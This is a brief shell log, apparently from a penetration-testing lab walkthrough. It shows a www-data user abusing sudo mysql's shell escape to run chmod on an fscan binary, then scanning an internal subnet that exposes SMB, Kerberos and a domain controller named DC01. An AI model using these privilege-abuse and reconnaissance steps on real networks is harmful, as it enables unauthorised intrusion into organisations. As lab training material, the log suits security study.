 (www-data:/var/www/html) $ cd /tmp/
(www-data:/tmp) $ sudo mysql -e '\! chmod 777 ./fscan'
(www-data:/tmp) $ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.22.1.15  netmask 255.255.0.0  broadcast 172.22.255.255
        inet6 fe80::216:3eff:fe27:33ac  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:27:33:ac  txqueuelen 1000  (Ethernet)
        RX packets 83989  bytes 115612345 (115.6 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 22393  bytes 4056391 (4.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 888  bytes 79075 (79.0 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 888  bytes 79075 (79.0 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(www-data:/tmp) $ ./fscan -h 172.22.1.15/24
(www-data:/tmp) $ ls
fscan
result.txt
(www-data:/tmp) $ cat result.txt
172.22.1.18:445 open
172.22.1.18:3306 open
172.22.1.21:445 open
172.22.1.2:445 open
172.22.1.18:139 open
172.22.1.2:139 open
172.22.1.21:139 open
172.22.1.18:135 open
172.22.1.21:135 open
172.22.1.2:135 open
172.22.1.18:80 open
172.22.1.15:80 open
172.22.1.2:88 open
172.22.1.15:22 open
[*] NetInfo
[*]172.22.1.18
   [->]XIAORANG-OA01
   [->]172.22.1.18
[*] NetInfo
[*]172.22.1.2
   [->]DC01
   [->]172.22.1.2